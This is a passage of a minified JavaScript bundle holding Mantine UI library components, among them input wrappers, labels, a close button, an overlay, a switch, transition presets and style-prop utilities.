d=c,u=(0,r.forwardRef)(((e,t)=>{let{__staticSelector:n,__stylesApiProps:r,className:d,classNames:u,styles:p,unstyled:m,children:h,label:f,description:v,id:y,disabled:g,error:b,size:w,labelPosition:x="left",bodyElement:C="div",labelElement:S="label",variant:k,style:N,vars:T,mod:E,...P}=e;const R=(0,s.y)({name:n,props:r,className:d,style:N,classes:c,classNames:u,styles:p,unstyled:m});return(0,o.jsx)(i.x,{...R("root"),ref:t,__vars:{"--label-fz":(0,a.yv)(w),"--label-lh":(0,a.ap)(w,"label-lh")},mod:[{"label-position":x},E],variant:k,size:w,...P,children:(0,o.jsxs)(i.x,{component:C,htmlFor:"label"===C?y:void 0,...R("body"),children:[h,(0,o.jsxs)("div",{...R("labelWrapper"),"data-disabled":g||void 0,children:[f&&(0,o.jsx)(i.x,{component:S,htmlFor:"label"===S?y:void 0,...R("label"),"data-disabled":g||void 0,children:f}),v&&(0,o.jsx)(l.I.Description,{size:w,__inheritStyles:!1,...R("description"),children:v}),b&&"boolean"!=typeof b&&(0,o.jsx)(l.I.Error,{size:w,__inheritStyles:!1,...R("error"),children:b})]})]})})}));u.displayName="@mantine/core/InlineInput"},12571:(e,t,n)=>{n.d(t,{I:()=>q});var o=n(97458),r=n(49644),a=n(52983),s=n(38349),i=n(41456),l=n(12213),c=n(17704),d=n(12318),u=n(35538),p=n(50920),m=n(86528);const[h,f]=(0,m.V)({size:"sm"});var v=n(7434),y=n(27296),g=n(88807);const b=(0,a.forwardRef)(((e,t)=>{let{size:n="var(--cb-icon-size, 70%)",style:r,...a}=e;return(0,o.jsx)("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{...r,width:n,height:n},ref:t,...a,children:(0,o.jsx)("path",{d:"M11.7816 4.03157C12.0062 3.80702 12.0062 3.44295 11.7816 3.2184C11.5571 2.99385 11.193 2.99385 10.9685 3.2184L7.50005 6.68682L4.03164 3.2184C3.80708 2.99385 3.44301 2.99385 3.21846 3.2184C2.99391 3.44295 2.99391 3.80702 3.21846 4.03157L6.68688 7.49999L3.21846 10.9684C2.99391 11.193 2.99391 11.557 3.21846 11.7816C3.44301 12.0061 3.80708 12.0061 4.03164 11.7816L7.50005 8.31316L10.9685 11.7816C11.193 12.0061 11.5571 12.0061 11.7816 11.7816C12.0062 11.557 12.0062 11.193 11.7816 10.9684L8.31322 7.49999L11.7816 4.03157Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}));b.displayName="@mantine/core/CloseIcon";var w={root:"m_86a44da5","root--subtle":"m_220c80f2"};const x={variant:"subtle"},C=(0,i.Z)(((e,t)=>{let{size:n,radius:o,iconSize:a}=t;return{root:{"--cb-size":(0,s.ap)(n,"cb-size"),"--cb-radius":void 0===o?void 0:(0,s.H5)(o),"--cb-icon-size":(0,r.h)(a)}}})),S=(0,p.b)(((e,t)=>{const n=(0,l.w)("CloseButton",x,e),{iconSize:r,children:a,vars:s,radius:i,className:d,classNames:u,style:p,styles:m,unstyled:h,"data-disabled":f,disabled:v,variant:y,icon:S,mod:k,__staticSelector:N,...T}=n,E=(0,c.y)({name:N||"CloseButton",props:n,className:d,style:p,classes:w,classNames:u,styles:m,unstyled:h,vars:s,varsResolver:C});return(0,o.jsxs)(g.k,{ref:t,...T,unstyled:h,variant:y,disabled:v,mod:[{disabled:v||f},k],...E("root",{variant:y,active:!v&&!f}),children:[S||(0,o.jsx)(b,{}),a]})}));S.classes=w,S.displayName="@mantine/core/CloseButton";const k={},N=(0,y.d)(((e,t)=>{const n=(0,l.w)("InputClearButton",k,e),{size:r,variant:a,vars:s,classNames:i,styles:c,...d}=n,u=f(),{resolvedClassNames:p,resolvedStyles:m}=(0,v.h)({classNames:i,styles:c,props:n});return(0,o.jsx)(S,{variant:a||"transparent",ref:t,size:r||(null==u?void 0:u.size)||"sm",classNames:p,styles:m,__staticSelector:"InputClearButton",...d})}));N.displayName="@mantine/core/InputClearButton";var T=n(31645),E={wrapper:"m_6c018570",input:"m_8fb7ebe7",section:"m_82577fc2",placeholder:"m_88bacfd0",root:"m_46b77525",label:"m_8fdc1311",required:"m_78a94662",error:"m_8f816625",description:"m_fe47ce59"};const P={},R=(0,i.Z)(((e,t)=>{let{size:n}=t;return{description:{"--input-description-size":void 0===n?void 0:"calc(".concat((0,s.yv)(n)," - ").concat((0,r.h)(2),")")}}})),A=(0,y.d)(((e,t)=>{const n=(0,l.w)("InputDescription",P,e),{classNames:r,className:a,style:s,styles:i,unstyled:d,vars:p,size:m,__staticSelector:h,__inheritStyles:f=!0,variant:v,...y}=(0,l.w)("InputDescription",P,n),g=(0,T.D)(),b=(0,c.y)({name:["InputWrapper",h],props:n,classes:E,className:a,style:s,classNames:r,styles:i,unstyled:d,rootSelector:"description",vars:p,varsResolver:R}),w=f&&(null==g?void 0:g.getStyles)||b;return(0,o.jsx)(u.x,{component:"p",ref:t,variant:v,size:m,...w("description",null!=g&&g.getStyles?{className:a,style:s}:void 0),...y})}));A.classes=E,A.displayName="@mantine/core/InputDescription";const j={},z=(0,i.Z)(((e,t)=>{let{size:n}=t;return{error:{"--input-error-size":void 0===n?void 0:"calc(".concat((0,s.yv)(n)," - ").concat((0,r.h)(2),")")}}})),M=(0,y.d)(((e,t)=>{const n=(0,l.w)("InputError",j,e),{classNames:r,className:a,style:s,styles:i,unstyled:d,vars:p,size:m,__staticSelector:h,__inheritStyles:f=!0,variant:v,...y}=n,g=(0,c.y)({name:["InputWrapper",h],props:n,classes:E,className:a,style:s,classNames:r,styles:i,unstyled:d,rootSelector:"error",vars:p,varsResolver:z}),b=(0,T.D)(),w=f&&(null==b?void 0:b.getStyles)||g;return(0,o.jsx)(u.x,{component:"p",ref:t,variant:v,size:m,...w("error",null!=b&&b.getStyles?{className:a,style:s}:void 0),...y})}));M.classes=E,M.displayName="@mantine/core/InputError";const _={labelElement:"label"},O=(0,i.Z)(((e,t)=>{let{size:n}=t;return{label:{"--input-label-size":(0,s.yv)(n),"--input-asterisk-color":void 0}}})),D=(0,y.d)(((e,t)=>{const n=(0,l.w)("InputLabel",_,e),{classNames:r,className:a,style:s,styles:i,unstyled:d,vars:p,labelElement:m,size:h,required:f,htmlFor:v,onMouseDown:y,children:g,__staticSelector:b,variant:w,mod:x,...C}=(0,l.w)("InputLabel",_,n),S=(0,c.y)({name:["InputWrapper",b],props:n,classes:E,className:a,style:s,classNames:r,styles:i,unstyled:d,rootSelector:"label",vars:p,varsResolver:O}),k=(0,T.D)(),N=(null==k?void 0:k.getStyles)||S;return(0,o.jsxs)(u.x,{...N("label",null!=k&&k.getStyles?{className:a,style:s}:void 0),component:m,variant:w,size:h,ref:t,htmlFor:"label"===m?v:void 0,mod:[{required:f},x],onMouseDown:e=>{null==y||y(e),!e.defaultPrevented&&e.detail>1&&e.preventDefault()},...C,children:[g,f&&(0,o.jsx)("span",{...N("required"),"aria-hidden":!0,children:" *"})]})}));D.classes=E,D.displayName="@mantine/core/InputLabel";const I={},F=(0,y.d)(((e,t)=>{const n=(0,l.w)("InputPlaceholder",I,e),{classNames:r,className:a,style:s,styles:i,unstyled:d,vars:p,__staticSelector:m,variant:h,error:f,mod:v,...y}=(0,l.w)("InputPlaceholder",I,n),g=(0,c.y)({name:["InputPlaceholder",m],props:n,classes:E,className:a,style:s,classNames:r,styles:i,unstyled:d,rootSelector:"placeholder"});return(0,o.jsx)(u.x,{...g("placeholder"),mod:[{error:!!f},v],component:"span",variant:h,ref:t,...y})}));function L(e,t){let{hasDescription:n,hasError:o}=t;const r=e.findIndex((e=>"input"===e)),a=e.slice(0,r),s=e.slice(r+1),i=n&&a.includes("description")||o&&a.includes("error");return{offsetBottom:n&&s.includes("description")||o&&s.includes("error"),offsetTop:i}}F.classes=E,F.displayName="@mantine/core/InputPlaceholder";var W=n(47415);const V={labelElement:"label",inputContainer:e=>e,inputWrapperOrder:["label","description","input","error"]},B=(0,i.Z)(((e,t)=>{let{size:n}=t;return{label:{"--input-label-size":(0,s.yv)(n),"--input-asterisk-color":void 0},error:{"--input-error-size":void 0===n?void 0:"calc(".concat((0,s.yv)(n)," - ").concat((0,r.h)(2),")")},description:{"--input-description-size":void 0===n?void 0:"calc(".concat((0,s.yv)(n)," - ").concat((0,r.h)(2),")")}}})),X=(0,y.d)(((e,t)=>{const n=(0,l.w)("InputWrapper",V,e),{classNames:r,className:s,style:i,styles:d,unstyled:p,vars:m,size:h,variant:f,__staticSelector:v,inputContainer:y,inputWrapperOrder:g,label:b,error:w,description:x,labelProps:C,descriptionProps:S,errorProps:k,labelElement:N,children:P,withAsterisk:R,id:j,required:z,__stylesApiProps:_,mod:O,...I}=n,F=(0,c.y)({name:["InputWrapper",v],props:_||n,classes:E,className:s,style:i,classNames:r,styles:d,unstyled:p,vars:m,varsResolver:B}),X={size:h,variant:f,__staticSelector:v},K=(0,W.M)(j),Y="boolean"==typeof R?R:z,q=(null==k?void 0:k.id)||"".concat(K,"-error"),Z=(null==S?void 0:S.id)||"".concat(K,"-description"),H=K,$=!!w&&"boolean"!=typeof w,G=!!x,U="".concat($?q:""," ").concat(G?Z:""),J=U.trim().length>0?U.trim():void 0,Q=(null==C?void 0:C.id)||"".concat(K,"-label"),ee=b&&(0,o.jsx)(D,{labelElement:N,id:Q,htmlFor:H,required:Y,...X,...C,children:b},"label"),te=G&&(0,o.jsx)(A,{...S,...X,size:(null==S?void 0:S.size)||X.size,id:(null==S?void 0:S.id)||Z,children:x},"description"),ne=(0,o.jsx)(a.Fragment,{children:y(P)},"input"),oe=$&&(0,a.createElement)(M,{...k,...X,size:(null==k?void 0:k.size)||X.size,key:"error",id:(null==k?void 0:k.id)||q},w),re=g.map((e=>{switch(e){case"label":return ee;case"input":return ne;case"description":return te;case"error":return oe;default:return null}}));return(0,o.jsx)(T.I,{value:{getStyles:F,describedBy:J,inputId:H,labelId:Q,...L(g,{hasDescription:G,hasError:$})},children:(0,o.jsx)(u.x,{ref:t,variant:f,size:h,mod:[{error:!!w},O],...F("root"),...I,children:re})})}));X.classes=E,X.displayName="@mantine/core/InputWrapper";const K={variant:"default",leftSectionPointerEvents:"none",rightSectionPointerEvents:"none",withAria:!0,withErrorStyles:!0},Y=(0,i.Z)(((e,t,n)=>({wrapper:{"--input-margin-top":n.offsetTop?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-margin-bottom":n.offsetBottom?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-height":(0,s.ap)(t.size,"input-height"),"--input-fz":(0,s.yv)(t.size),"--input-radius":void 0===t.radius?void 0:(0,s.H5)(t.radius),"--input-left-section-width":void 0!==t.leftSectionWidth?(0,r.h)(t.leftSectionWidth):void 0,"--input-right-section-width":void 0!==t.rightSectionWidth?(0,r.h)(t.rightSectionWidth):void 0,"--input-padding-y":t.multiline?(0,s.ap)(t.size,"input-padding-y"):void 0,"--input-left-section-pointer-events":t.leftSectionPointerEvents,"--input-right-section-pointer-events":t.rightSectionPointerEvents}}))),q=(0,p.b)(((e,t)=>{const n=(0,l.w)("Input",K,e),{classNames:r,className:a,style:s,styles:i,unstyled:p,required:m,__staticSelector:f,__stylesApiProps:v,size:y,wrapperProps:g,error:b,disabled:w,leftSection:x,leftSectionProps:C,leftSectionWidth:S,rightSection:k,rightSectionProps:N,rightSectionWidth:P,rightSectionPointerEvents:R,leftSectionPointerEvents:A,variant:j,vars:z,pointer:M,multiline:_,radius:O,id:D,withAria:I,withErrorStyles:F,mod:L,inputSize:W,__clearSection:V,__clearable:B,__defaultRightSection:X,...q}=n,{styleProps:Z,rest:H}=(0,d.c)(q),$=(0,T.D)(),G={offsetBottom:null==$?void 0:$.offsetBottom,offsetTop:null==$?void 0:$.offsetTop},U=(0,c.y)({name:["Input",f],props:v||n,classes:E,className:a,style:s,classNames:r,styles:i,unstyled:p,stylesCtx:G,rootSelector:"wrapper",vars:z,varsResolver:Y}),J=I?{required:m,disabled:w,"aria-invalid":!!b,"aria-describedby":null==$?void 0:$.describedBy,id:(null==$?void 0:$.inputId)||D}:{},Q=k||B&&V||X;return(0,o.jsx)(h,{value:{size:y||"sm"},children:(0,o.jsxs)(u.x,{...U("wrapper"),...Z,...g,mod:[{error:!!b&&F,pointer:M,disabled:w,multiline:_,"data-with-right-section":!!k,"data-with-left-section":!!x},L],variant:j,size:y,children:[x&&(0,o.jsx)("div",{...C,"data-position":"left",...U("section",{className:null==C?void 0:C.className,style:null==C?void 0:C.style}),children:x}),(0,o.jsx)(u.x,{component:"input",...H,...J,ref:t,required:m,mod:{disabled:w,error:!!b&&F},variant:j,__size:W,...U("input")}),Q&&(0,o.jsx)("div",{...N,"data-position":"right",...U("section",{className:null==N?void 0:N.className,style:null==N?void 0:N.style}),children:Q})]})})}));q.classes=E,q.Wrapper=X,q.Label=D,q.Error=M,q.Description=A,q.Placeholder=F,q.ClearButton=N,q.displayName="@mantine/core/Input"},31645:(e,t,n)=>{n.d(t,{D:()=>a,I:()=>r});n(52983),n(97458);var o=n(86528);const[r,a]=(0,o.V)({offsetBottom:!1,offsetTop:!1,describedBy:void 0,getStyles:null,inputId:void 0,labelId:void 0})},8397:(e,t,n)=>{n.d(t,{m:()=>a});var o=n(97458),r=(n(52983),n(31645));function a(e){let{children:t,role:n}=e;const a=(0,r.D)();return a?(0,o.jsx)("div",{role:n,"aria-labelledby":a.labelId,"aria-describedby":a.describedBy,children:t}):(0,o.jsx)(o.Fragment,{children:t})}},25184:(e,t,n)=>{n.d(t,{a:()=>v});var o=n(97458),r=n(49644),a=(n(52983),n(3173)),s=n(38349),i=n(41456),l=n(13246),c=n(12213),d=n(17704),u=n(35538),p=n(50920),m={root:"m_9814e45f"};const h={zIndex:(0,a.w)("modal")},f=(0,i.Z)(((e,t)=>{let{gradient:n,color:o,backgroundOpacity:a,blur:i,radius:c,zIndex:d}=t;return{root:{"--overlay-bg":n||(void 0!==o||void 0!==a)&&(0,l.m)(o||"#000",null!=a?a:.6)||void 0,"--overlay-filter":i?"blur(".concat((0,r.h)(i),")"):void 0,"--overlay-radius":void 0===c?void 0:(0,s.H5)(c),"--overlay-z-index":null==d?void 0:d.toString()}}})),v=(0,p.b)(((e,t)=>{const n=(0,c.w)("Overlay",h,e),{classNames:r,className:a,style:s,styles:i,unstyled:l,vars:p,fixed:v,center:y,children:g,radius:b,zIndex:w,gradient:x,blur:C,color:S,backgroundOpacity:k,mod:N,...T}=n,E=(0,d.y)({name:"Overlay",props:n,classes:m,className:a,style:s,classNames:r,styles:i,unstyled:l,vars:p,varsResolver:f});return(0,o.jsx)(u.x,{ref:t,...E("root"),mod:[{center:y,fixed:v},N],...T,children:g})}));v.classes=m,v.displayName="@mantine/core/Overlay"},34112:(e,t,n)=>{n.d(t,{r:()=>T});var o=n(97458),r=n(52983),a=n(38349),s=n(41456),i=n(5819),l=n(12213),c=n(17704),d=n(12318),u=n(35538),p=n(27296),m=n(92822);const h=(0,r.createContext)(null),f=h.Provider,v=()=>(0,r.useContext)(h);var y=n(12571),g=n(8397),b=n(44886);const w={},x=(0,p.d)(((e,t)=>{const{value:n,defaultValue:r,onChange:a,size:s,wrapperProps:i,children:c,readOnly:d,...u}=(0,l.w)("SwitchGroup",w,e),[p,m]=(0,b.C)({value:n,defaultValue:r,finalValue:[],onChange:a});return(0,o.jsx)(f,{value:{value:p,onChange:e=>{const t=e.currentTarget.value;!d&&m(p.includes(t)?p.filter((e=>e!==t)):[...p,t])},size:s},children:(0,o.jsx)(y.I.Wrapper,{size:s,ref:t,...i,...u,labelElement:"div",__staticSelector:"SwitchGroup",children:(0,o.jsx)(g.m,{role:"group",children:c})})})}));x.classes=y.I.Wrapper.classes,x.displayName="@mantine/core/SwitchGroup";var C={root:"m_5f93f3bb",input:"m_926b4011",track:"m_9307d992",thumb:"m_93039a1d",trackLabel:"m_8277e082"},S=n(47415);const k={labelPosition:"right"},N=(0,s.Z)(((e,t)=>{let{radius:n,color:o,size:r}=t;return{root:{"--switch-radius":void 0===n?void 0:(0,a.H5)(n),"--switch-height":(0,a.ap)(r,"switch-height"),"--switch-width":(0,a.ap)(r,"switch-width"),"--switch-thumb-size":(0,a.ap)(r,"switch-thumb-size"),"--switch-label-font-size":(0,a.ap)(r,"switch-label-font-size"),"--switch-track-label-padding":(0,a.ap)(r,"switch-track-label-padding"),"--switch-color":o?(0,i.p)(o,e):void 0}}})),T=(0,p.d)(((e,t)=>{var n;const r=(0,l.w)("Switch",k,e),{classNames:a,className:s,style:i,styles:p,unstyled:h,vars:f,color:y,label:g,offLabel:w,onLabel:x,id:T,size:E,radius:P,wrapperProps:R,thumbIcon:A,checked:j,defaultChecked:z,onChange:M,labelPosition:_,description:O,error:D,disabled:I,variant:F,rootRef:L,mod:W,...V}=r,B=v(),X=E||(null==B?void 0:B.size),K=(0,c.y)({name:"Switch",props:r,classes:C,className:s,style:i,classNames:a,styles:p,unstyled:h,vars:f,varsResolver:N}),{styleProps:Y,rest:q}=(0,d.c)(V),Z=(0,S.M)(T),H=B?{checked:B.value.includes(q.value),onChange:B.onChange}:{},[$,G]=(0,b.C)({value:null!==(n=H.checked)&&void 0!==n?n:j,defaultValue:z,finalValue:!1});return(0,o.jsxs)(m.Z,{...K("root"),__staticSelector:"Switch",__stylesApiProps:r,id:Z,size:X,labelPosition:_,label:g,description:O,error:D,disabled:I,bodyElement:"label",labelElement:"span",classNames:a,styles:p,unstyled:h,"data-checked":H.checked||j||void 0,variant:F,ref:L,mod:W,...Y,...R,children:[(0,o.jsx)("input",{...q,disabled:I,checked:$,"data-checked":H.checked||j||void 0,onChange:e=>{var t;B?null===(t=H.onChange)||void 0===t||t.call(H,e):null==M||M(e),G(e.currentTarget.checked)},id:Z,ref:t,type:"checkbox",role:"switch",...K("input")}),(0,o.jsxs)(u.x,{"aria-hidden":"true",mod:{error:D,"label-position":_,"without-labels":!x&&!w},...K("track"),children:[(0,o.jsx)(u.x,{component:"span",mod:"reduce-motion",...K("thumb"),children:A}),(0,o.jsx)("span",{...K("trackLabel"),children:$?x:w})]})]})}));T.classes={...C,...m.J},T.displayName="@mantine/core/Switch",T.Group=x},66765:(e,t,n)=>{n.d(t,{u:()=>m});var o=n(97458);const r=e=>({in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(.9) translateY(".concat("bottom"===e?10:-10,"px)")},transitionProperty:"transform, opacity"}),a={fade:{in:{opacity:1},out:{opacity:0},transitionProperty:"opacity"},"fade-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(30px)"},transitionProperty:"opacity, transform"},"fade-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-30px)"},transitionProperty:"opacity, transform"},"fade-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(30px)"},transitionProperty:"opacity, transform"},"fade-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-30px)"},transitionProperty:"opacity, transform"},scale:{in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-y":{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-x":{in:{opacity:1,transform:"scaleX(1)"},out:{opacity:0,transform:"scaleX(0)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"skew-up":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(-20px) skew(-10deg, -5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"skew-down":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(20px) skew(-10deg, -5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-left":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(-5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-right":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-100%)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(100%)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"slide-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(100%)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"slide-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-100%)"},common:{transformOrigin:"right"},transitionProperty:"transform, opacity"},pop:{...r("bottom"),common:{transformOrigin:"center center"}},"pop-bottom-left":{...r("bottom"),common:{transformOrigin:"bottom left"}},"pop-bottom-right":{...r("bottom"),common:{transformOrigin:"bottom right"}},"pop-top-left":{...r("top"),common:{transformOrigin:"top left"}},"pop-top-right":{...r("top"),common:{transformOrigin:"top right"}}},s={entering:"in",entered:"in",exiting:"out",exited:"out","pre-exiting":"out","pre-entering":"out"};function i(e){let{transition:t,state:n,duration:o,timingFunction:r}=e;const i={transitionDuration:"".concat(o,"ms"),transitionTimingFunction:r};return"string"==typeof t?t in a?{transitionProperty:a[t].transitionProperty,...i,...a[t].common,...a[t][s[n]]}:{}:{transitionProperty:t.transitionProperty,...i,...t.common,...t[s[n]]}}var l=n(52983),c=n(63730),d=n(38578),u=n(96151),p=n(97807);function m(e){let{keepMounted:t,transition:n="fade",duration:r=250,exitDuration:a=r,mounted:s,children:m,timingFunction:h="ease",onExit:f,onEntered:v,onEnter:y,onExited:g,enterDelay:b,exitDelay:w}=e;const{transitionDuration:x,transitionStatus:C,transitionTimingFunction:S}=function(e){let{duration:t,exitDuration:n,timingFunction:o,mounted:r,onEnter:a,onExit:s,onEntered:i,onExited:m,enterDelay:h,exitDelay:f}=e;const v=(0,d.rZ)(),y=(0,u.J)(),g=!!v.respectReducedMotion&&y,[b,w]=(0,l.useState)(g?0:t),[x,C]=(0,l.useState)(r?"entered":"exited"),S=(0,l.useRef)(-1),k=(0,l.useRef)(-1),N=(0,l.useRef)(-1),T=e=>{const o=e?a:s,r=e?i:m;window.clearTimeout(S.current);const l=g?0:e?t:n;w(l),0===l?("function"==typeof o&&o(),"function"==typeof r&&r(),C(e?"entered":"exited")):N.current=requestAnimationFrame((()=>{c.flushSync((()=>{C(e?"pre-entering":"pre-exiting")})),N.current=requestAnimationFrame((()=>{"function"==typeof o&&o(),C(e?"entering":"exiting"),S.current=window.setTimeout((()=>{"function"==typeof r&&r(),C(e?"entered":"exited")}),l)}))}))};return(0,p.l)((()=>{var e;e=r,window.clearTimeout(k.current),"number"==typeof(e?h:f)?k.current=window.setTimeout((()=>{T(e)}),e?h:f):T(e)}),[r]),(0,l.useEffect)((()=>()=>{window.clearTimeout(S.current),cancelAnimationFrame(N.current)}),[]),{transitionDuration:b,transitionStatus:x,transitionTimingFunction:o||"ease"}}({mounted:s,exitDuration:a,duration:r,timingFunction:h,onExit:f,onEntered:v,onEnter:y,onExited:g,enterDelay:b,exitDelay:w});return 0===x?s?(0,o.jsx)(o.Fragment,{children:m({})}):t?m({display:"none"}):null:"exited"===C?t?m({display:"none"}):null:(0,o.jsx)(o.Fragment,{children:m(i({transition:n,duration:x,state:C,timingFunction:S}))})}m.displayName="@mantine/core/Transition"},88807:(e,t,n)=>{n.d(t,{k:()=>d});var o=n(97458),r=(n(52983),n(12213)),a=n(17704),s=n(35538),i=n(50920),l={root:"m_87cf2631"};const c={__staticSelector:"UnstyledButton"},d=(0,i.b)(((e,t)=>{const n=(0,r.w)("UnstyledButton",c,e),{className:i,component:d="button",__staticSelector:u,unstyled:p,classNames:m,styles:h,style:f,...v}=n,y=(0,a.y)({name:u,props:n,classes:l,className:i,style:f,classNames:m,styles:h,unstyled:p});return(0,o.jsx)(s.x,{...y("root",{focusable:!0}),component:d,ref:t,type:"button"===d?"button":void 0,...v})}));d.classes=l,d.displayName="@mantine/core/UnstyledButton"},35538:(e,t,n)=>{n.d(t,{x:()=>j});var o=n(97458),r=n(52983),a=n(90294),s=n(19384),i=n(17464),l=n(74781);function c(e){return(0,l.X)(e).reduce(((t,n)=>void 0!==e[n]?"".concat(t).concat(function(e){return e.replace(/[A-Z]/g,(e=>"-".concat(e.toLowerCase())))}(n),":").concat(e[n],";"):t),"").trim()}function d(e){let{selector:t,styles:n,media:o,container:r}=e;const a=n?c(n):"",s=Array.isArray(o)?o.map((e=>"@media".concat(e.query,"{").concat(t,"{").concat(c(e.styles),"}}"))):[],i=Array.isArray(r)?r.map((e=>"@container ".concat(e.query,"{").concat(t,"{").concat(c(e.styles),"}}"))):[];return"".concat(a?"".concat(t,"{").concat(a,"}"):"").concat(s.join("")).concat(i.join("")).trim()}function u(e){const t=(0,i.R7)();return(0,o.jsx)("style",{"data-mantine-styles":"inline",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:d(e)}})}var p=n(19503),m=n(38578);function h(e){return e.startsWith("data-")?e:"data-".concat(e)}function f(e){return e?"string"==typeof e?{[h(e)]:!0}:Array.isArray(e)?[...e].reduce(((e,t)=>({...e,...f(t)})),{}):function(e){return Object.keys(e).reduce(((t,n)=>{const o=e[n];return void 0===o||""===o||!1===o||null===o||(t[h(n)]=e[n]),t}),{})}(e):null}function v(e,t){return Array.isArray(e)?[...e].reduce(((e,n)=>({...e,...v(n,t)})),{}):"function"==typeof e?e(t):null==e?{}:e}function y(e){let{theme:t,style:n,vars:o,styleProps:r}=e;return{...v(n,t),...v(o,t),...r}}var g=n(12318);const b={m:{type:"spacing",property:"margin"},mt:{type:"spacing",property:"marginTop"},mb:{type:"spacing",property:"marginBottom"},ml:{type:"spacing",property:"marginLeft"},mr:{type:"spacing",property:"marginRight"},ms:{type:"spacing",property:"marginInlineStart"},me:{type:"spacing",property:"marginInlineEnd"},mx:{type:"spacing",property:"marginInline"},my:{type:"spacing",property:"marginBlock"},p:{type:"spacing",property:"padding"},pt:{type:"spacing",property:"paddingTop"},pb:{type:"spacing",property:"paddingBottom"},pl:{type:"spacing",property:"paddingLeft"},pr:{type:"spacing",property:"paddingRight"},ps:{type:"spacing",property:"paddingInlineStart"},pe:{type:"spacing",property:"paddingInlineEnd"},px:{type:"spacing",property:"paddingInline"},py:{type:"spacing",property:"paddingBlock"},bd:{type:"border",property:"border"},bg:{type:"color",property:"background"},c:{type:"textColor",property:"color"},opacity:{type:"identity",property:"opacity"},ff:{type:"fontFamily",property:"fontFamily"},fz:{type:"fontSize",property:"fontSize"},fw:{type:"identity",property:"fontWeight"},lts:{type:"size",property:"letterSpacing"},ta:{type:"identity",property:"textAlign"},lh:{type:"lineHeight",property:"lineHeight"},fs:{type:"identity",property:"fontStyle"},tt:{type:"identity",property:"textTransform"},td:{type:"identity",property:"textDecoration"},w:{type:"spacing",property:"width"},miw:{type:"spacing",property:"minWidth"},maw:{type:"spacing",property:"maxWidth"},h:{type:"spacing",property:"height"},mih:{type:"spacing",property:"minHeight"},mah:{type:"spacing",property:"maxHeight"},bgsz:{type:"size",property:"backgroundSize"},bgp:{type:"identity",property:"backgroundPosition"},bgr:{type:"identity",property:"backgroundRepeat"},bga:{type:"identity",property:"backgroundAttachment"},pos:{type:"identity",property:"position"},top:{type:"size",property:"top"},left:{type:"size",property:"left"},bottom:{type:"size",property:"bottom"},right:{type:"size",property:"right"},inset:{type:"size",property:"inset"},display:{type:"identity",property:"display"},flex:{type:"identity",property:"flex"}};var w=n(49644),x=n(60942);function C(e,t){const n=(0,x.E)({color:e,theme:t});return"dimmed"===n.color?"var(--mantine-color-dimmed)":"bright"===n.color?"var(--mantine-color-bright)":n.variable?"var(".concat(n.variable,")"):n.color}const S={text:"var(--mantine-font-family)",mono:"var(--mantine-font-family-monospace)",monospace:"var(--mantine-font-family-monospace)",heading:"var(--mantine-font-family-headings)",headings:"var(--mantine-font-family-headings)"};const k=["h1","h2","h3","h4","h5","h6"];const N=["h1","h2","h3","h4","h5","h6"];const T={color:C,textColor:function(e,t){const n=(0,x.E)({color:e,theme:t});return n.isThemeColor&&void 0===n.shade?"var(--mantine-color-".concat(n.color,"-text)"):C(e,t)},fontSize:function(e,t){return"string"==typeof e&&e in t.fontSizes?"var(--mantine-font-size-".concat(e,")"):"string"==typeof e&&k.includes(e)?"var(--mantine-".concat(e,"-font-size)"):"number"==typeof e||"string"==typeof e?(0,w.h)(e):e},spacing:function(e,t){if("number"==typeof e)return(0,w.h)(e);if("string"==typeof e){const n=e.replace("-","");if(!(n in t.spacing))return(0,w.h)(e);const o="--mantine-spacing-".concat(n);return e.startsWith("-")?"calc(var(".concat(o,") * -1)"):"var(".concat(o,")")}return e},identity:function(e){return e},size:function(e){return"number"==typeof e?(0,w.h)(e):e},lineHeight:function(e,t){return"string"==typeof e&&e in t.lineHeights?"var(--mantine-line-height-".concat(e,")"):"string"==typeof e&&N.includes(e)?"var(--mantine-".concat(e,"-line-height)"):e},fontFamily:function(e){return"string"==typeof e&&e in S?S[e]:e},border:function(e,t){if("number"==typeof e)return(0,w.h)(e);if("string"==typeof e){const[n,o,...r]=e.split(" ").filter((e=>""!==e.trim()));let a="".concat((0,w.h)(n));return o&&(a+=" ".concat(o)),r.length>0&&(a+=" ".concat(C(r.join(" "),t))),a.trim()}return e}};function E(e){return e.replace("(min-width: ","").replace("em)","")}function P(e,t){return"object"==typeof e&&null!==e&&t in e?e[t]:e}function 